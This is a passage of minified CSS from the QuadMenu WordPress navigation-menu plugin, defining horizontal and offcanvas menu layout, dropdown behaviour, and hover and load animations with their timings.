.quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>form:after{content:' ';padding:0;display:block;position:absolute;left:0;top:0;bottom:auto;background-image:none!important;width:1px!important;height:100%!important;z-index:10009}#quadmenu.quadmenu-is-horizontal.quadmenu-carets-hide .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-caret>a>.quadmenu-item-content>.quadmenu-text{padding-right:0}#quadmenu.quadmenu-is-horizontal.quadmenu-carets-hide .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-caret>a>.quadmenu-item-content>.quadmenu-caret{display:none}#quadmenu.quadmenu-is-horizontal.quadmenu-dropdown-shadow-show .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{box-shadow:0 2px 5px rgba(0,0,0,0.15)}#quadmenu.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-toggle{display:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-collapse{width:auto;border-top:0;box-shadow:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-collapse.collapse{display:block!important;visibility:visible!important;height:auto!important;padding-bottom:0;overflow:visible!important}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-collapse.in{overflow-y:visible}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{position:absolute;top:100%;min-width:240px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul{position:relative}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.opening>.quadmenu-dropdown-menu{display:block;visibility:hidden;pointer-events:none;overflow:hidden;height:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item.open>.quadmenu-dropdown-menu{visibility:visible;pointer-events:all;overflow:visible;height:auto}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item .button{width:auto}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li{display:inline-block;width:auto}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>a.hoverintent>.quadmenu-item-content>.quadmenu-caret{pointer-events:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item{overflow:visible}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge{position:absolute;top:50%;text-align:center;left:0;right:0;margin-top:-2.666em}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{margin-left:0;margin-right:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble:before{content:'';position:absolute;top:auto;left:50%;bottom:-2px;margin:0 0 0 -3px;width:6px;height:6px;transform:rotate(45deg);background-color:inherit}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item>a>.quadmenu-toggle-container,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item>a>.quadmenu-item-content{padding-top:0;padding-bottom:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-caret>a>.quadmenu-item-content>.quadmenu-text{padding-right:1em}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-has-caret>a{padding-right:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-has-caret>a>.quadmenu-item-content>.quadmenu-caret{display:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social{overflow:visible;position:relative}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-top:0;padding-bottom:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social.quadmenu-social-toggle{padding-top:0;padding-bottom:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social.quadmenu-social-toggle>a{display:flex}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social.quadmenu-social-toggle>.quadmenu-toggle-container{position:absolute;height:100%;left:0;right:auto;top:-100%;opacity:0;visibility:hidden;padding:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social.quadmenu-social-toggle.open>.quadmenu-toggle-container{top:0;opacity:1;visibility:visible}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social.quadmenu-social-toggle.open>a{opacity:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-search>form{margin:0;height:100%}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{height:100%;padding:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content>input{height:100%}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul{width:100%;display:block;-webkit-transition:min-height .2s cubic-bezier(0.215,0.61,0.355,1);-moz-transition:min-height .2s cubic-bezier(0.215,0.61,0.355,1);-ms-transition:min-height .2s cubic-bezier(0.215,0.61,0.355,1);-o-transition:min-height .2s cubic-bezier(0.215,0.61,0.355,1);transition:min-height .2s cubic-bezier(0.215,0.61,0.355,1)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li{width:100%;display:block}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs{padding:15px;max-width:25%;min-width:240px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{display:block;position:static;margin:0 0 15px 0;background-color:rgba(0,0,0,0.2)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab>a{border-width:0;border-style:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab>.quadmenu-dropdown-menu{position:absolute;right:0;left:auto;top:0;bottom:auto;overflow:hidden;box-shadow:none;border:0;background:0;float:left;width:75%;max-width:-webkit-calc(100% - 240px);max-width:calc(100% - 240px)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{width:340px;max-width:100%}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul>li.quadmenu-item-type-post_type,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul>li.quadmenu-item-type-post_type_archive,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul>li.quadmenu-item-type-taxonomy{max-width:360px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown{direction:ltr}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown.quadmenu-dropdown-left{direction:rtl}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown>.quadmenu-dropdown-menu.quadmenu-dropdown-stretch-boxed{left:0;right:0}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown>.quadmenu-dropdown-menu.quadmenu-dropdown-stretch-dropdown{right:-1000px;left:-1000px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown>.quadmenu-dropdown-menu.quadmenu-dropdown-stretch-dropdown>ul,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown>.quadmenu-dropdown-menu.quadmenu-dropdown-stretch-dropdown>.quadmenu-dropdown-background{border-left:1000px solid transparent;border-right:1000px solid transparent}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown-submenu{position:relative}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown-submenu>.quadmenu-dropdown-menu{top:0;right:auto;left:100%}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown-submenu.quadmenu-dropdown-left>.quadmenu-dropdown-menu{right:100%;left:auto}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown-submenu.quadmenu-dropdown-left>a>.quadmenu-item-content>.quadmenu-caret:before{content:'\e904'}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown-submenu>a>.quadmenu-item-content>.quadmenu-caret:before{content:'\e903'}body.quadmenu-offcanvas-in{overflow:hidden!important}#quadmenu>.quadmenu-navbar-toggle{position:fixed;z-index:10029;float:none}#quadmenu .navbar-offcanvas{position:fixed;z-index:10009;overflow-y:auto;overflow-x:hidden;border-radius:0;display:block;visibility:visible;top:0;bottom:0;height:auto!important}#quadmenu .navbar-offcanvas.in{box-shadow:-79px 0 3000px 1300px rgba(0,0,0,0.33)}#quadmenu.quadmenu-is-horizontal .navbar-offcanvas{width:auto;border-top:0;box-shadow:none;position:static;display:block;height:auto;overflow:visible;background:0;padding-top:0;padding-bottom:0;top:auto;bottom:auto}#quadmenu.quadmenu-is-horizontal .navbar-offcanvas .quadmenu-navbar-brand{display:none}#quadmenu:not(.quadmenu-is-horizontal).js .navbar-offcanvas,#quadmenu:not(.quadmenu-is-horizontal).js .quadmenu-navbar-header,#quadmenu:not(.quadmenu-is-horizontal).js .quadmenu-navbar-toggle{-webkit-transition:transform .4s cubic-bezier(0.215,0.61,0.355,1);-moz-transition:transform .4s cubic-bezier(0.215,0.61,0.355,1);-ms-transition:transform .4s cubic-bezier(0.215,0.61,0.355,1);-o-transition:transform .4s cubic-bezier(0.215,0.61,0.355,1);transition:transform .4s cubic-bezier(0.215,0.61,0.355,1)}#quadmenu:not(.quadmenu-is-horizontal).quadmenu-offcanvas-left>.quadmenu-navbar-toggle{left:0}#quadmenu:not(.quadmenu-is-horizontal).quadmenu-offcanvas-left .navbar-offcanvas{transform:translateX(-100%);left:0;right:auto}#quadmenu:not(.quadmenu-is-horizontal).quadmenu-offcanvas-left .navbar-offcanvas.ps-container>.ps-scrollbar-y-rail{left:3px;right:auto}#quadmenu:not(.quadmenu-is-horizontal).quadmenu-offcanvas-right>.quadmenu-navbar-toggle{right:0}#quadmenu:not(.quadmenu-is-horizontal).quadmenu-offcanvas-right .navbar-offcanvas{transform:translateX(100%);right:0;left:auto}body.admin-bar #quadmenu.quadmenu-sticky-top{top:32px}@media(max-width:782px){body.admin-bar #quadmenu.quadmenu-sticky-top{top:46px}}@media screen and (max-width:600px){body.admin-bar #quadmenu.quadmenu-sticky-top{top:0}}body.admin-bar #quadmenu.quadmenu-is-offcanvas .navbar-offcanvas,body.admin-bar #quadmenu.quadmenu-is-vertical .navbar-offcanvas{padding-top:32px}@media(max-width:782px){body.admin-bar #quadmenu.quadmenu-is-offcanvas .navbar-offcanvas,body.admin-bar #quadmenu.quadmenu-is-vertical .navbar-offcanvas{padding-top:46px}}@keyframes quadmenu_ttb{0%{transform:translateY(-100%);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes quadmenu_spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes quadmenu_bounce{from,20%,53%,80%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes quadmenu_pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scale3d(1,1,1)}}@keyframes quadmenu_rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,0.75,1)}40%{transform:scale3d(0.75,1.25,1)}50%{transform:scale3d(1.15,0.85,1)}65%{transform:scale3d(0.95,1.05,1)}75%{transform:scale3d(1.05,0.95,1)}to{transform:scale3d(1,1,1)}}@keyframes quadmenu_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes quadmenu_tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}@keyframes quadmenu_wobble{from{transform:translate3d(0,0,0)}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:translate3d(0,0,0)}}@keyframes quadmenu_ripple{0%{transform:scale(0,0);opacity:.3}40%{transform:scale(15,15);opacity:.3}100%{opacity:0;transform:scale(40,40)}}@keyframes quadmenu_cart_qty{0%{opacity:0;transform:translateY(-10px)}100%{opacity:1;transform:translateY(0)}}@keyframes quadmenu_fadein{0%{opacity:0}100%{opacity:1}}#quadmenu .quadmenu_spin{animation:quadmenu_spin .4s cubic-bezier(0.18,0.74,0.72,1)}#quadmenu .quadmenu_bounce{animation:quadmenu_bounce .4s;transform-origin:center bottom}#quadmenu .quadmenu_pulse{animation:quadmenu_pulse .4s cubic-bezier(0.18,0.74,0.72,1)}#quadmenu .quadmenu_rubberBand{animation:quadmenu_rubberBand .8s cubic-bezier(0.18,0.74,0.72,1)}#quadmenu .quadmenu_swing{animation:quadmenu_swing .4s cubic-bezier(0.18,0.74,0.72,1);transform-origin:bottom center}#quadmenu .quadmenu_tada{animation:quadmenu_tada .4s cubic-bezier(0.18,0.74,0.72,1)}#quadmenu .quadmenu_wobble{animation:quadmenu_wobble .4s cubic-bezier(0.18,0.74,0.72,1)}#quadmenu .quadmenu_spin.hover,#quadmenu .quadmenu_bounce.hover,#quadmenu .quadmenu_pulse.hover,#quadmenu .quadmenu_rubberBand.hover,#quadmenu .quadmenu_swing.hover,#quadmenu .quadmenu_tada.hover,#quadmenu .quadmenu_wobble.hover{animation-name:none}#quadmenu .quadmenu_spin.load,#quadmenu .quadmenu_bounce.load,#quadmenu .quadmenu_pulse.load,#quadmenu .quadmenu_rubberBand.load,#quadmenu .quadmenu_swing.load,#quadmenu .quadmenu_tada.load,#quadmenu .quadmenu_wobble.load{animation-play-state:paused}#quadmenu .quadmenu_spin.loop,#quadmenu .quadmenu_bounce.loop,#quadmenu .quadmenu_pulse.loop,#quadmenu .quadmenu_rubberBand.loop,#quadmenu .quadmenu_swing.loop,#quadmenu .quadmenu_tada.loop,#quadmenu .quadmenu_wobble.loop{animation-iteration-count:infinite}#quadmenu .quadmenu_spin.t_200,#quadmenu .quadmenu_bounce.t_200,#quadmenu .quadmenu_pulse.t_200,#quadmenu .quadmenu_rubberBand.t_200,#quadmenu .quadmenu_swing.t_200,#quadmenu .quadmenu_tada.t_200,#quadmenu .quadmenu_wobble.t_200{animation-duration:200ms}#quadmenu .quadmenu_spin.t_300,#quadmenu .quadmenu_bounce.t_300,#quadmenu .quadmenu_pulse.t_300,#quadmenu .quadmenu_rubberBand.t_300,#quadmenu .quadmenu_swing.t_300,#quadmenu .quadmenu_tada.t_300,#quadmenu .quadmenu_wobble.t_300{animation-duration:300ms}#quadmenu .quadmenu_spin.t_500,#quadmenu .quadmenu_bounce.t_500,#quadmenu .quadmenu_pulse.t_500,#quadmenu .quadmenu_rubberBand.t_500,#quadmenu .quadmenu_swing.t_500,#quadmenu .quadmenu_tada.t_500,#quadmenu .quadmenu_wobble.t_500{animation-duration:500ms}#quadmenu .quadmenu_spin.t_700,#quadmenu .quadmenu_bounce.t_700,#quadmenu .quadmenu_pulse.t_700,#quadmenu .quadmenu_rubberBand.t_700,#quadmenu .quadmenu_swing.t_700,#quadmenu .quadmenu_tada.t_700,#quadmenu .quadmenu_wobble.t_700{animation-duration:700ms}#quadmenu .quadmenu_spin.t_1000,#quadmenu .quadmenu_bounce.t_1000,#quadmenu .quadmenu_pulse.t_1000,#quadmenu .quadmenu_rubberBand.t_1000,#quadmenu .quadmenu_swing.t_1000,#quadmenu .quadmenu_tada.t_1000,#quadmenu .quadmenu_wobble.t_1000{animation-duration:1000ms}#quadmenu .quadmenu_spin.t_1500,#quadmenu .quadmenu_bounce.t_1500,#quadmenu .quadmenu_pulse.t_1500,#quadmenu .quadmenu_rubberBand.t_1500,#quadmenu .quadmenu_swing.t_1500,#quadmenu .quadmenu_tada.t_1500,#quadmenu .quadmenu_wobble.t_1500{animation-duration:1500ms}#quadmenu .quadmenu_spin.t_2000,#quadmenu .quadmenu_bounce.t_2000,#quadmenu .quadmenu_pulse.t_2000,#quadmenu .quadmenu_rubberBand.t_2000,#quadmenu .quadmenu_swing.t_2000,#quadmenu .quadmenu_tada.t_2000,#quadmenu .quadmenu_wobble.t_2000{animation-duration:2000ms}#quadmenu .quadmenu_spin.t_3000,#quadmenu .quadmenu_bounce.t_3000,#quadmenu .quadmenu_pulse.t_3000,#quadmenu .quadmenu_rubberBand.t_3000,#quadmenu .quadmenu_swing.t_3000,#quadmenu .quadmenu_tada.t_3000,#quadmenu .quadmenu_wobble.t_3000{animation-duration:3000ms}#quadmenu.js .quadmenu_spin.load,#quadmenu.js .quadmenu_bounce.load,#quadmenu.js .quadmenu_pulse.load,#quadmenu.js .quadmenu_rubberBand.load,#quadmenu.js .quadmenu_swing.load,#quadmenu.js .quadmenu_tada.load,#quadmenu.js .quadmenu_wobble.load,#quadmenu.js .quadmenu_spin.loop,#quadmenu.js .quadmenu_bounce.loop,#quadmenu.js .quadmenu_pulse.loop,#quadmenu.js .quadmenu_rubberBand.loop,#quadmenu.js .quadmenu_swing.loop,#quadmenu.js .quadmenu_tada.loop,#quadmenu.js .quadmenu_wobble.loop{animation-play-state:running}#quadmenu.js li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu_spin.hover{animation-name:quadmenu_spin}#quadmenu.js li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu_bounce.hover{animation-name:quadmenu_bounce}#quadmenu.js li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu_pulse.hover{animation-name:quadmenu_pulse}#quadmenu.js li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu_rubberBand.hover{animation-name:quadmenu_rubberBand}#quadmenu.js li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu_swing.hover{animation-name:quadmenu_swing}#quadmenu.js li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu_tada.hover{animation-name:quadmenu_tada}#quadmenu.js li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu_wobble.hover{animation-name:quadmenu_wobble}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar{display:block;overflow:hidden;position:absolute;pointer-events:none;height:3px;-webkit-transition:left .4s cubic-bezier(.18,.74,.72,1),top .4s cubic-bezier(.18,.74,.72,1),width .08s linear,height .08s linear;-moz-transition:left .4s cubic-bezier(.18,.74,.72,1),top .4s cubic-bezier(.18,.74,.72,1),width .08s linear,height .08s linear;-ms-transition:left .4s cubic-bezier(.18,.74,.72,1),top .4s cubic-bezier(.18,.74,.72,1),width .08s linear,height .08s linear;-o-transition:left .4s cubic-bezier(.18,.74,.72,1),top .4s cubic-bezier(.18,.74,.72,1),width .08s linear,height .08s linear;transition:left .4s cubic-bezier(.18,.74,.72,1),top .4s cubic-bezier(.18,.74,.72,1),width .08s linear,height .08s linear}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{display:block;overflow:hidden;margin:0 auto;content:" ";width:7px;height:100%;-webkit-transition:width .4s cubic-bezier(.18,.74,.72,1);-moz-transition:width .4s cubic-bezier(.18,.74,.72,1);-ms-transition:width .4s cubic-bezier(.18,.74,.72,1);-o-transition:width .4s cubic-bezier(.18,.74,.72,1);transition:width .4s cubic-bezier(.18,.74,.72,1)}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar.invisible>.bar{width:0}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar.sl-middle .quadmenu-navbar-nav>li.quadmenu-slidebar:not(.invisible){top:50%;margin-top:1em}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar.sl-middle .quadmenu-navbar-nav>li.quadmenu-slidebar:not(.invisible)>.bar{width:50%;height:100%}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar.sl-top .quadmenu-navbar-nav>li.quadmenu-slidebar{top:0;bottom:auto}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar.sl-top .quadmenu-navbar-nav>li.quadmenu-slidebar:not(.invisible)>.bar{width:100%}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar.sl-bottom .quadmenu-navbar-nav>li.quadmenu-slidebar{top:auto;bottom:0}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-slidebar.sl-bottom .quadmenu-navbar-nav>li.quadmenu-slidebar:not(.invisible)>.bar{width:100%}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item>a:before{content:'';position:absolute;top:50%;left:50%;width:5px;height:5px;background:rgba(255,255,255,0.5);opacity:0;border-radius:100%;transform:scale(1,1) translate(-50%);transform-origin:50% 50%}#quadmenu.quadmenu-is-horizontal.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link:hover>a:before,#quadmenu.quadmenu-is-horizontal.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link.open>a:before{animation:quadmenu_ripple 1s cubic-bezier(0.18,0.74,0.72,1);text-decoration:none}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_fadeIn.t_100,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_btt.t_100,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_rtl.t_100,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_ltr.t_100,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge.t_100,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_flip.t_100{transition-duration:200ms}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_fadeIn.t_200,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_btt.t_200,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_rtl.t_200,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_ltr.t_200,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge.t_200,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_flip.t_200{transition-duration:200ms}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_fadeIn.t_300,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_btt.t_300,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_rtl.t_300,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_ltr.t_300,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge.t_300,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_flip.t_300{transition-duration:300ms}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_fadeIn.t_500,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_btt.t_500,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_rtl.t_500,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_ltr.t_500,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge.t_500,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_flip.t_500{transition-duration:500ms}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_fadeIn.t_700,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_btt.t_700,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_rtl.t_700,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_ltr.t_700,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge.t_700,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_flip.t_700{transition-duration:700ms}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_fadeIn.t_1000,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_btt.t_1000,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_rtl.t_1000,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_ltr.t_1000,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_hinge.t_1000,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_flip.t_1000{transition-duration:1000ms}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu.quadmenu_fadeIn{opacity:0;-webkit-transition:opacity .5s cubic-bezier(.18,.74,.72,1);-moz-transition:opacity .5s cubic-bezier(.18,.74,.72,1);-ms-transition:opacity .5s cubic-bezier(.18,.74,.72,1);-o-transition:opacity .5s cubic-bezier(.18,.74,.72,1);transition:opacity .5s cubic-bezier(.18,.74,.72,1)}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav 